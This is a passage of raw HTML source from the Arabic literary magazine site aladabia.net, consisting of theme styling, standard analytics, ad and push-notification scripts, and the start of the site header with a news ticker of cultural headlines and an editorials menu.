span.cat-links a.cat-60 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-11 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-3872 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-28 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-44 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-26 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-35 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-12 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-38 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-23 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-36 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-1 {
                    color: #fff;
                    background: #ff4422;
                }
                
span.cat-links a.cat-37 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-15 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-383 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-22 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-10 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-14 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-3790 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-25 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-1122 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-19 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-27 {
                    color: #fff;
                    background: #4db2ec;
                }
                
.widget_social-widget a, .nav-toggle, span.cat-links a, .main-navigation .current_page_item > a, .main-navigation .current-menu-item > a, .main-navigation .current_page_ancestor > a, .main-navigation .current-menu-ancestor > a, .nav-wrapper > li > a:hover, .header-layout1.moheet-top-header .moheet-ticker-caption, .site-header .main-navigation .moheet-search-form-primary .search-form .search-submit, .site-header .main-navigation .moheet-search-form-primary.search-in .search-form .search-submit:hover, .homepage-fullwidth-wrapper  h4.block-title:after, .homepage-fullwidth-wrapper  h4.widget-title:after, .homepage-bottom-fullwidth-wrapper h4.block-title:after, .homepage-bottom-fullwidth-wrapper h4.widget-title:after, .moheet-main-content   h4.widget-title:after, .moheet-main-content h4.block-title:after, .moheet-bottom-main-content  h4.widget-title:after, .moheet-bottom-main-content h4.block-title:after,
                        .widget.moheet_category_posts_slider .lSSlideOuter ul.lSPager.lSpg > li.active a, .widget.moheet_category_posts_slider .lSSlideOuter ul.lSPager.lSpg > li a:hover,
                        .widget_tag_cloud .tagcloud a:hover, .tags-links a:hover,
                        #scroll-up:hover,
                        .single #moheet-breadcrumbs:before, .archive #moheet-breadcrumbs:before,
                        #primary .comments-area .form-submit input[type=submit], .archive.moheet-archive-layout3 article .layout3-content-wrapper .left-wrap .date-day, .archive.moheet-archive-layout3 .moheet-archive-more,
                        .pagination .nav-links span.current, .pagination .nav-links span:hover, .pagination .nav-links a:hover,
                        .single .layout3-content-wrapper .layout3-postmeta .date-day,
                        #secondary .widget_search input.search-submit {
                            background: #29c651;
                        }
.moheet_fullwidth_slider .fw_slider_layout_2 .lSSlideOuter .lSPager.lSpg > li a:hover, a, a:hover, .site-footer a:hover, .site-header .main-navigation li a:hover,  #primary .author-desc-wrapper .author-social span.social-icon-wrap a:hover, .post-review-wrapper .section-title , .post-review-wrapper .total-reivew-wrapper .stars-count, .post-review-wrapper .stars-review-wrapper .review-featured-wrap .stars-count {
                            color: #29c651;
                        }
.site-header .main-navigation ul li ul li a:hover, .entry-meta a:hover, #primary .entry-footer a:hover,
                        h3 a:hover, h3.featured-large-font a:hover,
                        .widget.moheet_block_posts_ajax .child-cat-tabs ul.moheet-tab-links li a:hover, 
                        .block-header .view-all a:hover,
                        h3.large-font a:hover, .widget.moheet_block_posts_carousel .single-post .post-caption h3 a:hover, .widget.moheet_category_posts_slider .single-post .post-caption h3 a:hover, .widget.moheet_category_posts_slider .single-post .post-caption h3 a:hover,
                        .moheet_fullwidth_block_posts .fw_block_layout_1 .single-posts-wrapper .single-post .post-content-wrapper h3 a:hover, .single-post .tags-links:before,
                        .single #moheet-breadcrumbs span a:hover, .archive #moheet-breadcrumbs span a:hover,
                        .post-navigation .nav-links a:hover p, #primary .moheet-author-metabox .author-desc-wrapper a.author-title:hover, #primary .moheet-author-metabox .author-desc-wrapper a:hover,
                        h2.entry-title a:hover, .archive.moheet-archive-layout3 .moheet-archive-more:hover,
                        .post-meta a:hover, .entry-meta a:hover, #primary .entry-footer a:hover,
                        .post-meta .post-author .author:hover:before, .post-meta .post-author .author:hover a, .site-content .homepage-slider-section .widget_moheet_featured_slider .featured-article .post-caption .post-meta a:hover,
                        .widget .single-post .post-meta a:hover,
                        .widget .single-post .post-meta span.comments-count a:hover, .widget .single-post .post-meta span.comments-count a:hover:before, .moheet-related-wrapper .post-meta span a:hover,
                        .page-template-home-template .post-meta .star-review-wrapper .star-value,
                        .comments-area .comment-meta a:hover, .comments-area .reply a:hover, .comments-area ol li .cmt-main-content cite.fn a:hover, 
                        .site-header .main-navigation ul.moheet_mega_menu li.has-mega-menu ul.mega-cat-menu.has-menu-tab li .ap-mega-menu-cat-wrap div a.mega-active-cat,
                        .post-meta .star-review-wrapper .star-value,
                        .site-footer a:hover,
                        .moheet_fullwidth_slider .fw_slider_layout_1 .slide-info-wrapper h2.slide-title a:hover,
                        .widget_recent_entries li a:hover, 
                        .widget_archive li a:hover, 
                        .widget_categories li a:hover, 
                        .widget_meta li a:hover, 
                        .widget_recent_comments li a:hover, 
                        .moheet-footer-widget .menu li a:hover,
                        .archive .tags-links a:hover, 
                        .single-post .tags-links a:hover, 
                        .search .tags-links a:hover, 
                        .blog .tags-links a:hover,
                        .widget.moheet_category_posts_slider .single-post .post-meta .post-author .author:hover:before,
                        .moheet_fullwidth_slider .fw_slider_layout_1 .lSSlideOuter ul li .post-meta a:hover,
                        .moheet_fullwidth_slider .fw_slider_layout_1 .lSSlideOuter ul li .post-meta a:hover, .moheet_fullwidth_slider .fw_slider_layout_1 .lSSlideOuter ul li .post-meta .post-author .author:hover:before, .moheet_fullwidth_slider .fw_slider_layout_1 .lSSlideOuter ul li .post-meta .post-view:hover a, .moheet_fullwidth_block_posts .fw_block_layout_2 .single-posts-wrapper .single-post .post-meta .posted-on a:hover, .moheet_fullwidth_block_posts .fw_block_layout_2 .single-posts-wrapper .single-post .post-meta span.author:hover:before, .moheet_fullwidth_block_posts .fw_block_layout_2 .single-posts-wrapper .single-post .post-content-wrapper h3 a:hover, .site-footer .widget.moheet_category_posts_slider .post-meta .posted-on:hover a, .site-footer .widget.moheet_category_posts_slider .post-meta .posted-on:hover:before, .site-footer .widget.moheet_category_posts_slider .post-meta span.comments-count a:hover, .site-footer .widget.moheet_category_posts_slider .post-meta .post-author .author:hover:before, .site-footer .widget.moheet_category_posts_slider .single-post .post-meta .post-author a:hover, .moheet_fullwidth_block_posts .fw_block_layout_1 .single-posts-wrapper .single-post .post-meta .posted-on:hover a, .moheet_fullwidth_block_posts .fw_block_layout_1 .single-posts-wrapper .single-post .post-meta .posted-on:hover:before, .moheet_fullwidth_block_posts .fw_block_layout_1 .single-posts-wrapper .single-post .post-meta span.author:hover a, .moheet_fullwidth_block_posts .fw_block_layout_1 .single-posts-wrapper .single-post .post-meta span.author:hover:before, .moheet_fullwidth_block_posts .post-meta .post-author .author:hover a, .moheet_fullwidth_block_posts .post-meta .post-author .author:hover:before, .widget.moheet_block_posts_carousel .block_crs_layout_1 .post-meta .post-author .author:hover a, .widget.moheet_block_posts_carousel .block_crs_layout_1 .post-meta .post-author .author:hover:before, .widget.moheet_block_posts_carousel .block_crs_layout_1 .single-post .post-meta .posted-on:hover a, .widget.moheet_block_posts_carousel .block_crs_layout_1 .single-post .post-meta .posted-on:hover:before, .moheet_fullwidth_slider .fw_slider_layout_2 .slide-info-wrapper .post-meta .comments-count:hover a, .moheet_fullwidth_slider .fw_slider_layout_2 .slide-info-wrapper .post-meta .comments-count:hover:before, .moheet_fullwidth_slider .fw_slider_layout_2 .slide-info-wrapper .post-meta .posted-on:hover a, .moheet_fullwidth_slider .fw_slider_layout_2 .slide-info-wrapper .post-meta .posted-on:hover:before, .moheet_fullwidth_slider .fw_slider_layout_2 .lSSlideOuter .slide-info-wrapper .post-meta .post-author .author:hover:before, .widget_moheet_featured_slider .post-meta .post-author .author:hover:before, .post-meta .post-author .author:hover:before, .post-meta .comments-count a:hover:before, .post-meta .post-author .author:hover a, .site-content .homepage-slider-section .widget_moheet_featured_slider .featured-article .post-caption .post-meta a:hover,
                        .moheet-home-aside .widget.moheet_category_posts_slider .single-post .post-meta .comments-count a:hover,
                        .moheet-newsticker-wrapper.header-layout2 ul li a:hover,
                        .moheet-newsticker-wrapper.header-layout2 .moheet-ticker-caption span,
                        .moheet-top-header.header-layout2 .top-navigation .menu a:hover,
                      .moheet-newsticker-wrapper.header-layout2 ul li a:before ,
                        .moheet_fullwidth_slider .fw_slider_layout_1 .slide-info-wrapper h2.slide-title a:hover,
                        .moheet-newsticker-wrapper ul li a:hover, 
                        .moheet-newsticker-wrapper .moheet-container.carousel-layout .lSSlideWrapper ul li .single-news a:hover {
                        color: #29c651;
                    }
.site-header .main-navigation ul#primary-menu > li > ul, .site-header .main-navigation, .site-header.header-layout1 .main-navigation .menu-primary-menu-container > ul > li.current-menu-item a:before, .site-header.header-layout1 .main-navigation .menu-primary-menu-container > ul > li > a:hover:before, .site-header.header-layout2 .main-navigation .menu-primary-menu-container > ul > li.current-menu-item a:before, .site-header.header-layout2 .main-navigation .menu-primary-menu-container > ul > li > a:hover:before, .header-layout2 .main-navigation .index-icon:hover:before, .header-layout1 .main-navigation .index-icon:hover:before,
            .site-header.header-layout1 .main-navigation .menu-primary-menu-container > ul li a:before, .site-header.header-layout2 .main-navigation .menu-primary-menu-container > ul li a:before, .header-layout2 .main-navigation .index-icon:before, .header-layout1 .main-navigation .index-icon:before,
            .site-header .main-navigation .moheet-search-form-primary .search-form, 
            .widget_tag_cloud .tagcloud a:hover, .tags-links a:hover, .archive.moheet-archive-layout3 .moheet-archive-more,
            .pagination .nav-links span.current, .pagination .nav-links span:hover, .pagination .nav-links a:hover {
                        border-color: #29c651;
                    }
.moheet-newsticker-wrapper .default-layout-new .moheet-ticker-caption span:after {
                        border-color: transparent transparent transparent #29c651;
                    }

</style>
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<script type="text/javascript" src="https://aladabia.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="email-download-link-js-extra">
/* <![CDATA[ */
var ed_data = {"messages":{"ed_required_field":"Please fill in the required field.","ed_invalid_name":"Name seems invalid.","ed_invalid_email":"Email address seems invalid.","ed_unexpected_error":"Oops.. Unexpected error occurred.","ed_sent_successfull":"Download link sent successfully to your email address.","ed_select_downloads":"Please select your downloads.","ed_invalid_captcha":"Robot verification failed, please try again.","ed_toofast_message":"You are trying to submit too fast. try again in 1 minute.","ed_blocked_message1":"Your submission is not accepted due to security reason. Please contact admin.","ed_blocked_message2":"Entered name or email contains a word that is not allowed. Please contact admin."},"ed_ajax_url":"https:\/\/aladabia.net\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://aladabia.net/wp-content/plugins/email-download-link/inc/email-download-link.js?ver=2.2" id="email-download-link-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-content/themes/moheet/assets/library/lightslider/lightslider.js?ver=1.1.5" id="lightslider-js"></script>
<script type="text/javascript" id="moheet-custom-script-js-extra">
/* <![CDATA[ */
var WowOption = {"mode":"enable"};
var moheet_ajax_script = {"ajaxurl":"https:\/\/aladabia.net\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://aladabia.net/wp-content/themes/moheet/assets/js/moheet-custom.js?ver=1.2" id="moheet-custom-script-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-JWRF8E2REF" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["aladabia.net"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-JWRF8E2REF");
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://aladabia.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://aladabia.net/wp-json/wp/v2/posts/25788" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://aladabia.net/xmlrpc.php?rsd" />
<link rel="stylesheet" href="https://aladabia.net/wp-content/themes/moheet/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://aladabia.net/?p=25788' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://aladabia.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faladabia.net%2F2021%2F10%2F11%2F%25d8%25a7%25d9%2584%25d9%258a%25d9%2588%25d9%2585-%25d8%25a7%25d9%2584%25d9%2588%25d8%25b7%25d9%2586%25d9%258a-%25d9%2584%25d9%2584%25d9%2585%25d8%25b1%25d8%25a3%25d8%25a9-%25d8%25a7%25d9%2584%25d9%2585%25d8%25ba%25d8%25b1%25d8%25a8%25d9%258a%25d8%25a9%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://aladabia.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faladabia.net%2F2021%2F10%2F11%2F%25d8%25a7%25d9%2584%25d9%258a%25d9%2588%25d9%2585-%25d8%25a7%25d9%2584%25d9%2588%25d8%25b7%25d9%2586%25d9%258a-%25d9%2584%25d9%2584%25d9%2585%25d8%25b1%25d8%25a3%25d8%25a9-%25d8%25a7%25d9%2584%25d9%2585%25d8%25ba%25d8%25b1%25d8%25a8%25d9%258a%25d8%25a9%2F&#038;format=xml" />
<style>.ed_form_message.success { color: #008000; }.ed_form_message.error { color: #ff0000; }.ed_form_message.boterror { color: #ff0000; }</style><meta name="generator" content="Site Kit by Google 1.150.0" /><!-- Start arabic-webfonts v1.4.6 styles -->        <style id='arabic-webfonts' type='text/css'>
                                 body.rtl p {
                      font-family: 'DroidKufi-Regular' !important;
                                 font-size: 15px !important;
                                 line-height: 1.7 !important;
                                 }
                                 body.rtl h1 {
                      font-family: 'jazeera' !important;
                                 font-size: 22px !important;
                                 line-height: 1.2 !important;
                                 }
                                 body.rtl h2 {
                      font-family: 'jazeera' !important;
                                 font-size: 17px !important;
                                 line-height: 1.4 !important;
                                 }
                                 body.rtl h3 {
                      font-family: 'jazeera' !important;
                                 font-size: 23px !important;
                                 line-height: 1.2 !important;
                                 }
                                 body.rtl h4 {
                      font-family: 'jazeera' !important;
                                 font-size: 21px !important;
                                 line-height: 1.2 !important;
                                 }
                                 body.rtl h5 {
                      font-family: 'jazeera' !important;
                                                       }
                                 body.rtl h6 {
                      font-family: 'jazeera' !important;
                                                       }
                      	    </style>
        <!-- /End arabic-webfonts styles --><script>
/* <![CDATA[ */
    jQuery(document).ready(function($) {
                    // Sticky Menu 
            $("#site-navigation").sticky({topSpacing:0,zIndex:9999});
            });
/* ]]> */
</script>

<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';

        OneSignal.Notifications.setDefaultUrl("https://aladabia.net");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'aaa5f63e-a2ae-404d-b7e0-800ef281d02d';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://aladabia.net/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
              OneSignal.init(window._oneSignalInitOptions);
                    });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
	<style type="text/css">
			.site-title,
		.site-description {
			position: absolute;
			clip: rect(1px, 1px, 1px, 1px);
		}
		</style>
	
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9114775005958737&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://aladabia.net/wp-content/uploads/2018/03/adabia-150x150.png" sizes="32x32" />
<link rel="icon" href="https://aladabia.net/wp-content/uploads/2018/03/adabia.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://aladabia.net/wp-content/uploads/2018/03/adabia.png" />
<meta name="msapplication-TileImage" content="https://aladabia.net/wp-content/uploads/2018/03/adabia.png" />


<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-116348496-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-116348496-1');
</script>





<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9114775005958737"
     crossorigin="anonymous"></script>

	




	
<style>
	#dae-shortcode16627-download-wrapper .dae-shortcode-register-icon {
		border-radius: 0 !important; -webkit-border-radius: 0 !important;
	}
	.dae-shortcode-download-wrapper .dae-shortcode-register-form input, .dae-shortcode-download-wrapper .dae-shortcode-register-form { text-align: right !important; }
</style>
	
	
	


	
</head>

<body class="rtl wp-singular post-template-default single single-post postid-25788 single-format-standard wp-custom-logo wp-theme-moheet group-blog fullwidth_layout sidebar_style1 right-sidebar moheet-archive-layout1">

<div id="page" class="site">
	

<div class="moheet-top-header header-layout2 clearfix">
<div class="moheet-container">
		<div class="news-ticker default-layout ticker-control-defaut">    		<div class="moheet-ticker-caption">
    			<span>أحدث الأخبار</span>
    		</div>
            
            <ul id="moheet-news-ticker" class="cS-hidden">					<li>
						<div class="single-news"><a href="https://aladabia.net/2026/01/21/%d9%88%d9%81%d8%a7%d8%a9-%d8%b1%d8%ac%d8%a7%d8%a1-%d9%82%d9%88%d8%b7%d8%b1%d8%b4-%d9%86%d8%ac%d9%85%d8%a9-%d8%a7%d9%84%d8%ae%d9%88%d8%a7%d9%84%d9%8a/">وفاة رجاء قوطرش نجمة مسلسل «الخوالي» تعيد حكايات الدراما السورية</a></div>
					</li>
							<li>
						<div class="single-news"><a href="https://aladabia.net/2026/01/21/%d8%b9%d8%b1%d8%b6-%d9%81%d9%8a%d9%84%d9%85-%d8%a3%d8%b5%d9%88%d8%a7%d8%aa-%d8%a7%d9%84%d8%a7%d9%86%d8%aa%d9%85%d8%a7%d8%a1-%d8%a7%d9%84%d8%b1%d8%a8%d8%a7%d8%b7/">«أصوات الانتماء»: حين تلتقي الموسيقى وكرة القدم في إفريقيا</a></div>
					</li>
							<li>
						<div class="single-news"><a href="https://aladabia.net/2026/01/21/%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d8%b4%d8%b9%d8%b1-%d8%a8%d8%aa%d8%b7%d9%88%d8%a7%d9%86-%d9%84%d9%82%d8%a7%d8%a1-%d8%aa%d9%88%d9%82%d9%8a%d8%b9%d8%a7%d8%aa-%d8%af%d9%8a%d9%88%d8%a7%d9%86%d9%8a%d9%86/">دار الشعر في تطوان تحتفي بآخر دواوين عبد اللطيف الوراري وإسماعيل علالي</a></div>
					</li>
							<li>
						<div class="single-news"><a href="https://aladabia.net/2026/01/20/al-bahr-al-baeed-film/">بلاغ صحفي: عرض فيلم «البحر البعيد / LA MER AU LOIN» في القاعات السينمائية</a></div>
					</li>
							<li>
						<div class="single-news"><a href="https://aladabia.net/2026/01/20/%d8%a7%d9%84%d8%ad%d9%85%d8%a7%d9%8a%d8%a9-%d8%a7%d9%84%d8%a5%d8%b3%d8%a8%d8%a7%d9%86%d9%8a%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8-%d8%a8%d9%88%d8%a8%d9%83%d8%b1-%d8%a8%d9%88%d9%87/">كتاب جديد لبوبكر بوهادي عن الحماية الإسبانية في المغرب</a></div>
					</li>
		</ul></div><!--.moheet-container -->
		
        <div class="social-profiles clear">
                            <a href="https://www.facebook.com/TanjaAladabia.Magazine/" target="_blank" class="fa fa-facebook"><span>فايس بوك</span></a>
            
                            <a href="#" target="_blank" class="fa fa-twitter"><span>تويتر</span></a>
            
                            <a href="#" target="_blank" class="fa fa-google-plus"><span>جوجل بلس</span></a>
            
                            <a href="#" target="_blank" class="fa fa-instagram"><span>إنستاغرام</span></a>
            
                            <a href="https://www.youtube.com/watch?v=2FC2tcNqtNs&#038;list=PLp0znQpL4LT2JjQymVJtipI-OKNlfbqvW" target="_blank" class="fa fa-youtube"><span>يوتيوب</span></a>
            
            
                        
                    </div>

    
		<nav id="top-site-navigation" class="top-navigation" role="navigation">
			<div class="menu-secondary-menu-container"><ul id="top-menu" class="menu moheet_mega_menu"><li id="menu-item-687" class="menu-item menu-item-type-custom menu-item-object-custom page_item page-item-687 no-mega-menu"><a href="http://aladabia.net/siteold.php">تصفح النسخة القديمة للموقع</a></li>
<li id="menu-item-147" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-147 has-mega-menu"><a href="https://aladabia.net/category/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad%d9%8a%d8%a9/">افتتاحية</a><ul class="sub-menu mega-sub-menu no-mega-cat-menu"><li class="menu-item-inner-mega clearfix"><div class="ap-mega-menu-con-wrap " ><div id="cat-con-id-28" class="cat-con-section"><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2025/03/26/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%af%d8%af-81-%d9%84%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a8/" title="افتتاحية العدد 81  لطنجة الأدبية:  الأدب  بين الحياة وموت الشهادة"><img src="https://aladabia.net/wp-content/uploads/2025/03/adabia-81-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2025/03/26/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%af%d8%af-81-%d9%84%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a8/" title="افتتاحية العدد 81  لطنجة الأدبية:  الأدب  بين الحياة وموت الشهادة">افتتاحية العدد 81  لطنجة الأدبية:  الأدب  بين الحياة وموت الشهادة</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2023/11/23/%d8%b7%d9%88%d9%81%d8%a7%d9%86-%d8%a7%d9%84%d8%a3%d9%82%d8%b5%d9%89-%d9%81%d9%8a-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a/" title="إفتتاحية العدد 77 لطنجة الأدبية: «طوفان الأقصى» في الأدب العربي"><img src="https://aladabia.net/wp-content/uploads/2023/11/136058182128665.Y3JvcCwxMDA3LDc4OCwxOTcsMA.jpg"></a></div><h3><a href="https://aladabia.net/2023/11/23/%d8%b7%d9%88%d9%81%d8%a7%d9%86-%d8%a7%d9%84%d8%a3%d9%82%d8%b5%d9%89-%d9%81%d9%8a-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a/" title="إفتتاحية العدد 77 لطنجة الأدبية: «طوفان الأقصى» في الأدب العربي">إفتتاحية العدد 77 لطنجة الأدبية: «طوفان الأقصى» في الأدب العربي</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2022/03/01/%d8%b9%d8%b1%d8%b6-%d9%85%d8%b3%d8%b1%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d9%8a%d8%a7%d8%af%d8%a9-%d8%a7%d9%84%d8%a3%d8%ae%d9%8a%d8%b1%d8%a9-%d8%b9%d9%84%d9%89-%d8%ae%d8%b4%d8%a8%d8%a9-%d8%af%d8%a7/" title="عرض مسرحية العيادة الأخيرة على خشبة دار الثقافة بالقصر الكبير"><img src="https://aladabia.net/wp-content/uploads/2022/03/274588147_999406814317435_7873278590606036328_n-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2022/03/01/%d8%b9%d8%b1%d8%b6-%d9%85%d8%b3%d8%b1%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d9%8a%d8%a7%d8%af%d8%a9-%d8%a7%d9%84%d8%a3%d8%ae%d9%8a%d8%b1%d8%a9-%d8%b9%d9%84%d9%89-%d8%ae%d8%b4%d8%a8%d8%a9-%d8%af%d8%a7/" title="عرض مسرحية العيادة الأخيرة على خشبة دار الثقافة بالقصر الكبير">عرض مسرحية العيادة الأخيرة على خشبة دار الثقافة بالقصر الكبير</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2021/12/04/%d8%b1%d8%b3%d8%a7%d9%84%d8%a9-%d8%a5%d9%84%d9%89-%d9%88%d8%b2%d9%8a%d8%b1-%d8%a7%d9%84%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d9%88%d8%a7%d9%84%d8%a7%d8%aa%d8%b5%d8%a7%d9%84-%d8%a7%d9%84%d8%ac%d8%af%d9%8a/" title="رسالة إلى وزير الثقافة والاتصال الجديد"><img src="https://aladabia.net/wp-content/uploads/2021/12/74-1-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2021/12/04/%d8%b1%d8%b3%d8%a7%d9%84%d8%a9-%d8%a5%d9%84%d9%89-%d9%88%d8%b2%d9%8a%d8%b1-%d8%a7%d9%84%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d9%88%d8%a7%d9%84%d8%a7%d8%aa%d8%b5%d8%a7%d9%84-%d8%a7%d9%84%d8%ac%d8%af%d9%8a/" title="رسالة إلى وزير الثقافة والاتصال الجديد">رسالة إلى وزير الثقافة والاتصال الجديد</a></h3></div></div></div></li></ul></li>
